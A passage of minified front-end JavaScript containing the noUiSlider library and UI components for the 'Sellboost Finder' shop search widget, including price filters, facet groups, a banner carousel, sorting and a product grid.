t=G(e.calcPoint),n=d.getStep(t),r=d.fromStepping(n);Object.keys(F).forEach(function(e){"hover"===e.split(".")[0]&&F[e].forEach(function(e){e.call(ed,r)})})},{hover:!0}),r.drag&&i.forEach(function(e,n){if(!1!==e&&0!==n&&n!==i.length-1){var o=a[n-1],s=a[n],c=[e],u=[o,s],d=[n-1,n];E(e,t.cssClasses.draggable),r.fixed&&(c.push(o.children[0]),c.push(s.children[0])),r.dragAll&&(u=a,d=b),c.forEach(function(t){z(l.start,t,K,{handles:u,handleNumbers:d,connect:e})})}}),es(t.start),t.pips&&V(t.pips),t.tooltips&&M(),Y("update"+el.aria),Q("update"+el.aria,function(e,n,r,o,i){b.forEach(function(e){var n=a[e],o=Z(h,e,0,!0,!0,!0),s=Z(h,e,100,!0,!0,!0),c=i[e],l=String(t.ariaFormat.to(r[e]));o=d.fromStepping(o).toFixed(1),s=d.fromStepping(s).toFixed(1),c=d.fromStepping(c).toFixed(1),n.children[0].setAttribute("aria-valuemin",o),n.children[0].setAttribute("aria-valuemax",s),n.children[0].setAttribute("aria-valuenow",c),n.children[0].setAttribute("aria-valuetext",l)})});var ed={destroy:function(){for(Y(el.aria),Y(el.tooltips),Object.keys(t.cssClasses).forEach(function(n){C(e,t.cssClasses[n])});e.firstChild;)e.removeChild(e.firstChild);delete e.noUiSlider},steps:function(){return b.map(eu)},on:Q,off:Y,get:ec,set:es,setHandle:function(e,t,n,r){if(!((e=Number(e))>=0&&e<b.length))throw Error("noUiSlider: invalid handle number, got: "+e);eo(e,ei(t,e),!0,!0,r),X("update",e),n&&X("set",e)},reset:function(e){es(t.start,e)},disable:function(t){null!=t?(a[t].setAttribute("disabled",""),a[t].handle.removeAttribute("tabindex")):(e.setAttribute("disabled",""),a.forEach(function(e){e.handle.removeAttribute("tabindex")}))},enable:function(t){null!=t?(a[t].removeAttribute("disabled"),a[t].handle.setAttribute("tabindex","0")):(e.removeAttribute("disabled"),a.forEach(function(e){e.removeAttribute("disabled"),e.handle.setAttribute("tabindex","0")}))},__moveHandles:function(e,t,n){ee(e,t,h,n)},options:n,updateOptions:function(e,r){var o=ec(),a=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];a.forEach(function(t){void 0!==e[t]&&(n[t]=e[t])});var i=er(n);a.forEach(function(n){void 0!==e[n]&&(t[n]=i[n])}),d=i.spectrum,t.margin=i.margin,t.limit=i.limit,t.padding=i.padding,t.pips?V(t.pips):B(),t.tooltips?M():U(),h=[],es(v(e.start)?e.start:o,r)},target:e,removePips:B,removeTooltips:U,getPositions:function(){return h.slice()},getTooltips:function(){return c},getOrigins:function(){return a},pips:V};return ed},ea=function(e,t){if(!e||!e.nodeName)throw Error("noUiSlider: create requires a single element, got: "+e);if(e.noUiSlider)throw Error("noUiSlider: Slider was already initialized.");var n=eo(e,er(t),t);return e.noUiSlider=n,n},aW.PipsMode=void 0,(u=aW.PipsMode||(aW.PipsMode={})).Range="range",u.Steps="steps",u.Positions="positions",u.Count="count",u.Values="values",aW.PipsType=void 0,(d=aW.PipsType||(aW.PipsType={}))[d.None=-1]="None",d[d.NoValue=0]="NoValue",d[d.LargeValue=1]="LargeValue",d[d.SmallValue=2]="SmallValue",(f=function(e,t,n){this.xPct=[],this.xVal=[],this.xSteps=[],this.xNumSteps=[],this.xHighestCompleteStep=[],this.xSteps=[n||!1],this.xNumSteps=[!1],this.snap=t;var r,o=[];for(Object.keys(e).forEach(function(t){o.push([y(e[t]),t])}),o.sort(function(e,t){return e[0][0]-t[0][0]}),r=0;r<o.length;r++)this.handleEntryPoint(o[r][1],o[r][0]);for(r=0,this.xNumSteps=this.xSteps.slice(0);r<this.xNumSteps.length;r++)this.handleStepPoint(r,this.xNumSteps[r])}).prototype.getDistance=function(e){for(var t=[],n=0;n<this.xNumSteps.length-1;n++)t[n]=T(this.xVal,e,n);return t},f.prototype.getAbsoluteDistance=function(e,t,n){var r,o=0;if(e<this.xPct[this.xPct.length-1])for(;e>this.xPct[o+1];)o++;else e===this.xPct[this.xPct.length-1]&&(o=this.xPct.length-2);!n&&e===this.xPct[o+1]&&o++,null===t&&(t=[]);var a=1,i=t[o],s=0,c=0,l=0,u=0;for(r=n?(e-this.xPct[o])/(this.xPct[o+1]-this.xPct[o]):(this.xPct[o+1]-e)/(this.xPct[o+1]-this.xPct[o]);i>0;)s=this.xPct[o+1+u]-this.xPct[o+u],t[o+u]*a+100-100*r>100?(c=s*r,a=(i-100*r)/t[o+u],r=1):(c=t[o+u]*s/100*a,a=0),n?(l-=c,this.xPct.length+u>=1&&u--):(l+=c,this.xPct.length-u>=1&&u++),i=t[o+u]*a;return e+l},f.prototype.toStepping=function(e){return e=R(this.xVal,this.xPct,e)},f.prototype.fromStepping=function(e){return A(this.xVal,this.xPct,e)},f.prototype.getStep=function(e){return e=k(this.xPct,this.xSteps,this.snap,e)},f.prototype.getDefaultStep=function(e,t,n){var r=P(e,this.xPct);return(100===e||t&&e===this.xPct[r-1])&&(r=Math.max(r-1,1)),(this.xVal[r]-this.xVal[r-1])/n},f.prototype.getNearbySteps=function(e){var t=P(e,this.xPct);return{stepBefore:{startValue:this.xVal[t-2],step:this.xNumSteps[t-2],highestStep:this.xHighestCompleteStep[t-2]},thisStep:{startValue:this.xVal[t-1],step:this.xNumSteps[t-1],highestStep:this.xHighestCompleteStep[t-1]},stepAfter:{startValue:this.xVal[t],step:this.xNumSteps[t],highestStep:this.xHighestCompleteStep[t]}}},f.prototype.countStepDecimals=function(){var e=this.xNumSteps.map(w);return Math.max.apply(null,e)},f.prototype.hasNoSize=function(){return this.xVal[0]===this.xVal[this.xVal.length-1]},f.prototype.convert=function(e){return this.getStep(this.toStepping(e))},f.prototype.handleEntryPoint=function(e,t){if(!b(n="min"===e?0:"max"===e?100:parseFloat(e))||!b(t[0]))throw Error("noUiSlider: 'range' value isn't numeric.");this.xPct.push(n),this.xVal.push(t[0]);var n,r=Number(t[1]);n?this.xSteps.push(!isNaN(r)&&r):isNaN(r)||(this.xSteps[0]=r),this.xHighestCompleteStep.push(0)},f.prototype.handleStepPoint=function(e,t){if(t){if(this.xVal[e]===this.xVal[e+1]){this.xSteps[e]=this.xHighestCompleteStep[e]=this.xVal[e];return}this.xSteps[e]=T([this.xVal[e],this.xVal[e+1]],t,0)/F(this.xPct[e],this.xPct[e+1]);var n=Math.ceil(Number(((this.xVal[e+1]-this.xVal[e])/this.xNumSteps[e]).toFixed(3))-1),r=this.xVal[e]+this.xNumSteps[e]*n;this.xHighestCompleteStep[e]=r}},ei=f,es={to:function(e){return void 0===e?"":e.toFixed(2)},from:Number},ec={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},el={tooltips:".__tooltips",aria:".__aria"},aW.create=ea,aW.cssClasses=ec,aW.default={__spectrum:ei,cssClasses:ec,create:ea},Object.defineProperty(aW,"__esModule",{value:!0});var aJ=function(e){var t=e.type,n=e.className,r=e.defaultValue,o=e.min,a=e.max,i=e.onChange,s=e.onBlur,c=e.prefix,l=e.suffix,u=!!c,d=!!l,f=t3(null),h=t3(null),p=tB(t0({}),2),v=p[0],m=p[1];return t2(function(){var e={padding:"4px ".concat(8,"px")};if(u&&f.current){var t=f.current.offsetWidth;e.paddingLeft="".concat(t+8+5,"px")}if(d&&h.current){var n=h.current.offsetWidth;e.paddingRight="".concat(n+8+5,"px")}m(e)},[u,d]),tU("div",{className:"sbPriceInput ".concat(u?"has-prefix":""," ").concat(d?"has-suffix":""),children:[c&&tU("span",{ref:f,className:"sbPrefix",children:c}),tU("input",{type:void 0===t?"number":t,className:n,defaultValue:r,min:o,max:a,onChange:i,onBlur:s,style:v}),l&&tU("span",{ref:h,className:"sbSuffix",children:l})]})},aK=function(e){var n,r=e.minPrice,o=e.maxPrice,a=e.onPriceChange,i=e.filters,s=e.shopData,c=t3(null),l=t3(null),u=tB(t0([r,o]),2),d=u[0],f=u[1],h=i.priceFacet?[i.priceFacet.min/100,(i.priceFacet.max+1)/100]:[r,o],p=nR[null==s?void 0:null===(n=s.layoutSettings)||void 0===n?void 0:n.inputStyle],v=aN(s.sourceLanguage,s),m=function(e,t){(e!==d[0]||t!==d[1])&&a(100*e,100*t)};t2(function(){if(c.current){var e=t(aW).create(c.current,{start:h,connect:!0,range:{min:r,max:o}});return e.on("update",function(e){var t=tB(e.map(function(e){return parseInt(e)}),2);f([t[0],t[1]])}),e.on("change",function(e){var t=tB(e.map(function(e){return parseInt(e)}),2);m(t[0],t[1])}),function(){e.destroy()}}},[r,o,a,i]);var g=function(e,t){var n,a=parseInt(null===(n=t.target)||void 0===n?void 0:n.value),i=a>=r&&a<=o,s=tt(d);s[e]=i?0===e&&a>d[1]?d[1]:1===e&&a<d[0]?d[0]:a:[r,o][e],c.current&&(f(s),c.current.noUiSlider.set(s),m(s[0],s[1]))};return tU("div",{className:"price-filter",children:[tU("div",{className:"sbPriceSliderContainer",children:tU("div",{className:"sbPriceSlider",id:"slider-round",ref:c})}),tU("form",{ref:l,className:"sbPriceInputsContainer",children:[tU(aJ,{type:"number",className:p,defaultValue:d[0].toString(),min:r,max:o,onChange:function(e){return g(0,e)},onBlur:function(){var e;return null===(e=l.current)||void 0===e?void 0:e.reset()},prefix:v.prefix,suffix:v.suffix}),tU("div",{className:"sbSeparator"}),tU(aJ,{type:"number",className:p,defaultValue:d[1].toString(),min:r,max:o,onChange:function(e){return g(1,e)},onBlur:function(){var e;return null===(e=l.current)||void 0===e?void 0:e.reset()},prefix:v.prefix,suffix:v.suffix})]})]})},aQ=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-up",children:tU("polyline",{points:"18 15 12 9 6 15"})})},aY=function(e){var t=e.title,n=e.isCollapse,r=e.setIsCollapse;return tU("div",{className:"sbFilterFacetsHeader",style:n?{marginBottom:0}:{},children:[tU("span",{className:"sbFacetCapitalize",children:t}),tU("button",{type:"button",className:"sbFilterFacetsHeaderButton",onClick:function(){return r(!n)},children:n?tU(ao,{}):tU(aQ,{})})]})},aX=function(e){var t=e.isCollapse,n=e.children,r=e.className,o=void 0===r?"":r;return tU("div",{className:"sbCollapse ".concat(t?"sbCollapsed":"sbExpanded"," ").concat(o),children:n})},aZ=function(e){var t=e.id,n=e.title,r=e.children,o=tB(t0(!1),2),a=o[0],i=o[1];return tU("div",{className:"sbFilterCollapseContent ".concat(nH(t)),children:[tU(aY,{title:n,isCollapse:a,setIsCollapse:i}),tU(aX,{isCollapse:a,children:r})]})},a$=function(){return tU("div",{className:"sbFilterDividerContent",children:tU("div",{className:"sbFilterDivider"})})},a0=function(e){var t=e.facets,n=e.isSmallScreen,r=e.onCheckFacets,o=e.setShowGroupFacet,a=e.appliedFilters,i=e.shopData,s=e.onPriceChange,c=function(e){var t=e.config,n=aS(t.min),r=aS(t.max),o=!!i.loadPricesUrl;return tU(t_,{children:n>=0&&r>0&&n!==r&&!o&&tU(t_,{children:[tU(aZ,{id:e.groupId,title:e.groupName,children:tU(aK,{minPrice:n,maxPrice:Math.ceil(r),filters:a,onPriceChange:s,shopData:i})}),tU(a$,{})]})})};return tU(t_,{children:t.map(function(e,t){var s;return(null===(s=e.config)||void 0===s?void 0:s.uiControl)==="tab"?tU(t_,{}):e.groupType===eH.PRICE?c(e):tU(t_,{children:[tU(aZ,{id:e.groupId,title:e.groupName,children:tU(aq,{facet:e,facetIndex:t,isSmallScreen:n,checkedFacets:a.facets||[],onCheckFacets:r,facetsFirstViewCount:i.layoutSettings.facetsFirstViewCount,setShowGroupFacet:o})}),tU(a$,{})]})})})},a1=function(e){var t=e.appliedFilters,n=e.facets,r=e.onSelectedFacetsChanged,o=e.onPriceChanged,a=e.shopData,i=e.setShowFilters,s=e.filtersCount,c=e.isSmallScreen,l=void 0!==c&&c,u=e.clearFilters,d=e.hasNoFilters,f=tB(t0(null),2),h=f[0],p=f[1],v=t5(function(e,n,o,a,i){var s=t.facets.slice();o?s.push({group_name:e,facet_value:n,group_id:a,facet_id:i}):s=s.filter(function(e){return e.group_id!==a||e.facet_id!==i}),r(s)},[t.facets]),m=function(){i(!1)};return tU(t_,{children:[tU("div",{className:"sbFilters",children:[tU("div",{className:"sbFacetsFiltersContainer",children:[tU(aj,{isFloatFilters:a.layoutSettings.facetsColumnPosition===eG.floatRight||l,handleCloseFilters:m}),tU("div",{className:"sbFacetsFilters",children:void 0!==d&&d?tU("div",{className:"sbWithoutFilters",children:[o8("There are no filters available for this search"),"."]}):tU(a0,{facets:n,isSmallScreen:l,onCheckFacets:v,setShowGroupFacet:p,appliedFilters:t,onPriceChange:o,shopData:a})})]}),l&&tU(az,{filtersCount:s,clearFilters:u,closeFilters:m})]}),h&&tU(aM,{open:!!h,onClose:function(){return p(null)},children:tU(aB,{shopData:a,facetGroup:h,closeFacetGroup:function(){return p(null)},checkedFacets:t.facets||[],onCheckFacets:v})})]})},a2=function(e){var t=e.children,n=e.interval,r=void 0===n?5e3:n,o=tB(t0(0),2),a=o[0],i=o[1],s=tB(t0(!1),2),c=s[0],l=s[1],u=tB(t0(null),2),d=u[0],f=u[1],h=tB(t0(!1),2),p=h[0],v=h[1],m=tB(t0(0),2),g=m[0],b=m[1],_=tB(t0(!1),2),S=_[0],y=_[1];t2(function(){var e=setTimeout(function(){c||p||S||i(function(e){return(e+1)%t.length})},r);return function(){return clearTimeout(e)}},[a,t.length,r,c,p,S]),t2(function(){var e=null;return c&&(e=setTimeout(function(){l(!1)},2*r)),function(){return clearTimeout(e)}},[c]);var w=function(){var e=a===t.length-1;l(!0),i(function(t){return e?0:t+1}),b(0)},E=function(){var e=0===a;l(!0),i(function(n){return e?t.length-1:n-1}),b(0)},C=function(e){l(!0),i(e),b(0)};return tU(t_,{children:[tU("div",{className:"sbCarouselContainer",onTouchStart:function(e){f(e.touches[0].clientX),v(!1),b(0)},onTouchMove:function(e){if(null!==d){var n=e.touches[0].clientX-d;if(0===a&&n>0||a===t.length-1&&n<0){b(0);return}b(n),Math.abs(n)>30&&v(!0)}},onTouchEnd:function(e){if(null===d||!p){b(0);return}var t=e.changedTouches[0].clientX-d;t>50?E():t<-50?w():b(0),f(null),v(!1)},onMouseEnter:function(){return y(!0)},onMouseLeave:function(){return y(!1)},children:[tU("div",{className:"sbCarouselSlider",style:{transform:"translateX(calc(".concat(-(100*a),"% + ").concat(g,"px))"),transition:p?"none":"transform 0.3s ease"},children:t}),t.length>1&&tU(t_,{children:[tU("button",{className:"sbCarouselContainerLeftArrow",onClick:E,"aria-label":"Previous",children:"◀"}),tU("button",{className:"sbCarouselContainerRightArrow",onClick:w,"aria-label":"Next",children:"▶"})]})]}),t.length>1&&tU("div",{className:"sbCarouselStepsContainer",children:t.map(function(e,t){return tU("div",{onClick:function(){return C(t)},className:a===t?"sbCarouselStepActive":"sbCarouselStep"})})})]})},a3=function(e){var t=e.shopData,n=e.banners,r=e.isExtraSmallScreen,o=function(e){e.linkUrl&&o_({shopData:t,bannerId:e.id,url:e.linkUrl})},a=function(e,t){(1===e.button||2===e.button)&&o(t)},i=r?"sbCarouselMobileImage":"sbCarouselDesktopImage";return tU(a2,{children:n.map(function(e){var t=r&&e.mobileImageUrl?e.mobileImageUrl:e.desktopImageUrl;return tU("a",{href:e.linkUrl,target:e.newWindow?"_blank":"_self",style:{display:"block",width:"100%",flexShrink:0},onClick:function(){return o(e)},onMouseDown:function(t){return a(t,e)},children:tU("img",{className:i,src:t,alt:"Banner ".concat(e.name)})})})})},a4=function(e){var t,n=null===(t=e.validation.filter(function(e){return e.condition}))||void 0===t?void 0:t.sort(function(e,t){return t.weight-e.weight});return n&&n.length>0?tU("div",{className:"sbFinderMessage",children:tU("h6",{children:n[0].message})}):tU(t_,{})},a5=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"28",height:"28",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-arrow-up",children:[tU("line",{x1:"12",y1:"19",x2:"12",y2:"5"}),tU("polyline",{points:"5 12 12 5 19 12"})]})},a6=function(e){var t,n=e.isSmallScreen,r=tB(t0(!1),2),o=r[0],a=r[1],i=t3();return t2(function(){i.current=document.querySelector(".sbFinderMain");var e=i.current;e.addEventListener("scroll",function(){e&&e.scrollTop>200?a(!0):a(!1)})},[n]),tU("button",{className:"sbScrollToTopButton".concat((t=n?"isMobile":""," ".concat(t," ").concat(o?"visible":""))),onClick:function(){i.current.scrollTo({top:0,behavior:"smooth"})},children:tU(a5,{})})},a9=function(e){var t=e.category,n=e.onSelect,r=e.showImage,o=t.imageUrl||"";return tU("a",{className:"sbCategoryLink",href:t.url,onClick:function(e){e.preventDefault(),n(t,!0)},onMouseDown:function(e){1===e.button&&n(t,!1)},children:tU("div",{className:"sbCategoryCard",children:tU("div",{class:"sbCategoryMedia",children:tU("figure",{className:"sbCategoryImage",children:[o&&r&&tU("img",{src:o,alt:o,loading:"lazy"}),tU("figcaption",{children:tU("span",{children:t.title})})]})})})})};(eN=eX||(eX={})).PRODUCT="PRODUCT",eN.PAGE="PAGE",eN.CATEGORY="CATEGORY",eN.MANUFACTURER="MANUFACTURER";var a8=function(e,t,n){var r=tB(t0(null),2),o=r[0],a=r[1],i=t3(t);t2(function(){i.current=t},[t]),t2(function(){if(o){var e=new IntersectionObserver(s,{threshold:(null==n?void 0:n.threshold)||.7});return e.observe(o),function(){e&&e.disconnect()}}},[o,e]);var s=t5(function(e){tB(e,1)[0].isIntersecting&&i.current()},[]);return{connectTarget:function(e){return new Promise(function(t,n){e?(a(e),t()):n(Error("Observer not connected"))})}}},a7=function(e){var t=e.products,n=e.isSmallScreen,r=e.searchTerm,o=e.shopData,a=e.onLoadMoreProducts,i=e.isRefetchingProducts,s=e.updateObserver,c=e.productCMSPrices,l=e.ruleIds,u=e.isProductCMSErrorPrice,d=e.setProductClickedToScrollCache,f=e.setCart,h=e.hasCartAvailable,p=e.children,v=t3(null),m=a8(s,a).connectTarget,g=!!o.loadPricesUrl;t2(function(){m(v.current).then(function(){}).catch(function(e){nN.debug("Products connectTarget",e)})},[v]);var b=t.reduce(function(e,t){return t.type===eX.PRODUCT?e9(e6({},e),{productsList:tt(e.productsList).concat([t])}):e9(e6({},e),{categoryList:tt(e.categoryList).concat([t])})},{productsList:[],categoryList:[]}),_=b.productsList,S=b.categoryList,y=function(e){r6(e.id),e.type===eX.PRODUCT&&og(r,e,o,l)},w=function(e){d(e.id),y(e)},E=_.map(function(e){var t=t4(function(){return c&&c.find(function(t){return t.id===e.id})},[e.id,c]),n=null==t?void 0:t.totalPrice,r=null==t?void 0:t.basePrice,a=null==t?void 0:t.discountPercentage,i=g?n:e.totalPrice;return tU(aD,{shopData:o,discountPercentage:g?a:e.discountPercentage,basePrice:g?r:e.basePrice,isLoadingPrice:g&&"number"!=typeof i&&!u,totalPrice:i,product:e,onSelect:w,setCart:f,handleSendStatistics:y,hasCartAvailable:h},e.id)}),C=(S.map(function(e){return tU(a9,{category:e,onSelect:w,showImage:!1},e.id)}),tU(t_,{children:[tU("div",{className:"scrollRef",children:tU("div",{id:"scrollBreak",ref:v})}),i&&tU(aA,{})]}));return tU("div",{className:"sbProductsContainer",children:[p,tU("div",{id:"sbProductsScroll",className:"sbProductsScroll sbProductsContent sbScrollbar",children:[S.length>0&&!1,tU("div",{className:"sbProductsGrid",children:E}),C]}),_.length>0&&tU(a6,{isSmallScreen:n})]})},ie=function(e){var t=e.value,n=e.options,r=e.onChange,o=e.ignoreFirstOption,a=e.defaultLabel,i=tB(t0(!1),2),s=i[0],c=i[1];t2(function(){var e=function(e){var t=e.target;s&&!t.closest(".sbDropdown")&&c(!1)};return document.addEventListener("mousedown",e),function(){document.removeEventListener("mousedown",e)}},[s]);var l=function(e){r(e),c(!1)};return tU("div",{className:"sbDropdown",children:[tU("div",{role:"button",tabIndex:0,className:s?"sbDropdownHeaderActive":"sbDropdownHeader",onClick:function(){return c(!s)},children:[tU("div",{className:"".concat(t.className,"-selected"),children:tU("span",{children:void 0!==o&&o&&a&&t.id===n[0].id?a:a?"".concat(a,": ").concat(t.label):t.label})}),tU(ao,{})]}),tU("div",{className:s?"sbDropdownOptions":"sbDropdownOptionsHidden",children:n.map(function(e){var n=t.id===e.id?"sbDropdownOptionActive":"sbDropdownOption";return tU("div",{className:(e.className?[n,e.className]:[n]).join(" "),onClick:function(){return l(e)},children:tU("span",{children:e.label})})})})]})},it=(e5(eZ={},eB.RELEVANCE,{type:"desc",field:eM.RELEVANCE}),e5(eZ,eB.ASCENDING_PRICE,{type:"asc",field:eM.PRICE}),e5(eZ,eB.DESCENDING_PRICE,{type:"desc",field:eM.PRICE}),e5(eZ,eB.DESCENDING_QUANTITY,{type:"desc",field:eM.QUANTITY}),eZ),ir=function(e){var t=e.onSortingFilterChange,n=e.currentSorting,r=function(e,t){return{id:e,className:nV(it[t]),label:o8(nF[t]),value:it[t]}},o=[r(1,eB.RELEVANCE),r(2,eB.ASCENDING_PRICE),r(3,eB.DESCENDING_PRICE),r(4,eB.DESCENDING_QUANTITY)];return tU(ie,{value:o.find(function(e){return e.value.type===n.type&&e.value.field===n.field}),options:o,onChange:function(e){return t(e.value)}})},io=function(e){var t=e.count;return tU("div",{className:"dotContainer",children:t>0&&tU("span",{className:"dot",children:t})})},ia=function(e){var t=e.showFilters,n=e.filtersCount;return tU("button",{type:"button",className:"sbFiltersBtn",onClick:function(){return t(!0)},children:tU("div",{className:"sbFiltersBtnContent",children:[tU("span",{children:o8("Filters")}),n>0&&tU(io,{count:n})]})})},ii=function(e){var t=e.facets,n=e.priceFacetValues,r=e.priceFacet,o=e.currencySymbol,a=e.totalHits,i=e.onSortingFilterChange,s=e.currentSorting,c=e.canShowFilterButton,l=e.showFilters,u=e.filtersCount,d=e.clearFilters,f=e.onSelectFacetFilterChange,h=e.onClearPriceFilter,p=e.isExtraSmallScreen,v=t.length>0||n;return tU("div",{className:"sbHeaderProductsContainer",children:tU("div",{className:"sbHeaderProductsFlex",children:[!p&&v?tU(ic,{facets:t,priceFacetValues:n,priceFacet:r,currencySymbol:o,onSelectFacetFilterChange:f,onClearPriceFilter:h,clearFilters:d}):tU("div",{style:{flex:1}}),tU("div",{className:"sbHeaderProductsActions",children:[tU("span",{className:"sbHeaderProductsActionsSpan",children:"".concat(a," ").concat(o8("results"))}),tU("div",{className:"sbHeaderProductsActionsDivider"}),tU("span",{className:"sbHeaderProductsActionsSpan",children:o8("Sort by")}),tU(ir,{onSortingFilterChange:i,currentSorting:s}),c&&tU(ia,{showFilters:l,filtersCount:u})]})]})})},is=function(e){var t=e.id,n=e.label,r=e.action;return tU("button",{className:"sbHeaderProductsFacet ".concat(nB(t)),onClick:r,children:[tU("span",{className:"sbHeaderProductsFacetName",children:n6(t,n)}),tU(ae,{})]})},ic=function(e){var t,n=e.facets,r=e.priceFacetValues,o=e.priceFacet,a=e.currencySymbol,i=e.onSelectFacetFilterChange,s=e.onClearPriceFilter,c=e.clearFilters,l=r||{},u=l.min,d=l.max,f=n.reduce(function(e,t){var n=t.group_id;return e[n]=e[n]||[],e[n].push(t),e},{}),h=function(e){i(n.filter(function(t){return t.group_id!==e.group_id||t.facet_id!==e.facet_id}))},p=function(e,t){return t[e]===oT[e]?o8(t[e]):t[e]};return tU(ag,{deep:[n,r],children:tU(t_,{children:[Object.values(f).map(function(e,t){return tU(il,{groupId:e[0].group_id,groupName:p("group_name",e[0]),children:tU(t_,{children:e.map(function(e,t){return tU(is,{id:e.facet_id,label:p("facet_value",e),action:function(){return h(e)}},t)})})},t)}),r&&tU(il,{groupId:o.groupId,groupName:null!==(t=o.groupName)&&void 0!==t?t:"",children:tU(is,{id:o.groupId,label:"".concat(u/100).concat(a," - ").concat(d/100).concat(a),action:s})}),tU("button",{className:"sbHeaderProductsFacetClear",onClick:c,children:o8("Remove filters")})]})})},il=function(e){var t=e.groupId,n=e.groupName,r=e.children;return tU("div",{className:"sbHeaderProductFacetGroup ".concat(nH(t)),children:[tU("span",{className:"sbHeaderProductFacetGroupName sbFacetCapitalize",children:"".concat(n,":")}),r]})},iu=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-sliders",children:[tU("line",{x1:"4",y1:"21",x2:"4",y2:"14"}),tU("line",{x1:"4",y1:"10",x2:"4",y2:"3"}),tU("line",{x1:"12",y1:"21",x2:"12",y2:"12"}),tU("line",{x1:"12",y1:"8",x2:"12",y2:"3"}),tU("line",{x1:"20",y1:"21",x2:"20",y2:"16"}),tU("line",{x1:"20",y1:"12",x2:"20",y2:"3"}),tU("line",{x1:"1",y1:"14",x2:"7",y2:"14"}),tU("line",{x1:"9",y1:"8",x2:"15",y2:"8"}),tU("line",{x1:"17",y1:"16",x2:"23",y2:"16"})]})},id=function(e){var t=e.setIsOpen,n=e.filtersCount;return tU(t_,{children:tU("button",{onClick:function(){return t(!0)},className:"sbFiltersModalButton",children:tU("div",{className:"sbFiltersModalButtonContainer",children:[tU(iu,{}),tU("span",{children:[o8("Filters")," ",n>0&&" (".concat(n,")")]})]})})})},ih=function(e){var t,n=e.hasMainContent,r=e.isSmallScreen,o=e.handleClose,a=e.canShowStaticMenu,i=e.filters,s=e.facets,c=e.setShowFilters,l=e.products,u=e.shopData,d=e.appliedFiltersCount,f=e.onPricesFilterChange,h=e.onSelectFacetFilterChange,p=e.onClearFilters,v=e.fetchStatus,m=e.hasFilters,g=e.hasBanners,b=e.banners,_=e.isExtraSmallScreen,S=e.hasMessage,y=e.searchTextError,w=e.error,E=e.hasNoResults,C=e.hasProducts,x=e.productCMSPrices,N=e.isProductCMSErrorPrice,F=e.lastSearchText,T=e.ruleIds,P=e.onLoadMoreProducts,R=e.isRefetchingProducts,A=e.updateObserver,k=e.setProductClickedToScrollCache,I=e.totalHits,D=e.onSortingFilterChange,O=e.canShowFilterButton,L=e.setShowRightSlideFilters,U=e.dispatch,M=e.canShowFloatMenu,H=e.shouldHaveFiltersAnimationRef,B=e.filterModalRef,V=e.showFilters,j=e.canShowFiltersModalButton,z=e.setCart,G=v.facets===eL.Ready&&!m,q=nY(u.platform,u.platformSubType);return tU(t_,{children:[tU("div",{id:"sbScrollbarContent",className:"sbFinderMain".concat(n?"":" sbFinderMainBackground").concat(r?"":" sbScrollbar"),onClick:function(){n||o()},children:[a&&tU("div",{className:"sbMenuFixedLeft",children:[tU("div",{className:"sbFiltersOverlay"}),tU(a1,{appliedFilters:i,facets:s,setShowFilters:c,isSmallScreen:r,productsLength:null==l?void 0:l.length,shopData:u,filtersCount:d,onPriceChanged:f,onSelectedFacetsChanged:h,clearFilters:p,hasNoFilters:G})]}),tU("div",{className:"sbRightContent",children:[g&&tU(a3,{shopData:u,banners:b,isExtraSmallScreen:_}),S&&tU("div",{className:"sbFinderMessagesContainer",children:tU(a4,{validation:[{condition:v.products===eL.Error,error:w,message:o8("There was an error"),weight:3},{condition:y,error:"Sellboost Finder: The maximum number of characters allowed in the search engine has been exceeded.",message:o8("The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters."),weight:2},{condition:E,error:"Sellboost Finder: Search without results",message:o8("No results found"),weight:1}]})}),C&&tU(a7,{products:l,productCMSPrices:x,shopData:u,isProductCMSErrorPrice:N,searchTerm:F,ruleIds:T,isSmallScreen:r,onLoadMoreProducts:P,isRefetchingProducts:R,updateObserver:A,setProductClickedToScrollCache:k,hasCartAvailable:rO(u,q),setCart:z,children:tU(ii,{facets:null!==(t=null==i?void 0:i.facets)&&void 0!==t?t:[],priceFacetValues:null==i?void 0:i.priceFacet,priceFacet:null==s?void 0:s.find(function(e){return e.groupType===eH.PRICE}),currencySymbol:u.currencySymbol,totalHits:I,onSortingFilterChange:D,currentSorting:i.sorting,canShowFilterButton:O,showFilters:L,filtersCount:d,clearFilters:p,onSelectFacetFilterChange:h,onClearPriceFilter:function(){return rs(U,null)},isExtraSmallScreen:_})})]})]}),M&&H.current&&tU("div",{ref:B,className:"".concat(V?"sbFadeIn":"sbFadeOut"," sbMenuFloatRight ").concat(r?"":"sbMenuFloatRightScroll"),children:tU(a1,{appliedFilters:i,facets:s,setShowFilters:L,isSmallScreen:r,productsLength:null==l?void 0:l.length,shopData:u,filtersCount:d,onPriceChanged:f,onSelectedFacetsChanged:h,clearFilters:p,hasNoFilters:G})}),j&&tU(t_,{children:tU(id,{filtersCount:d,setIsOpen:L})})]})},ip=function(e){var 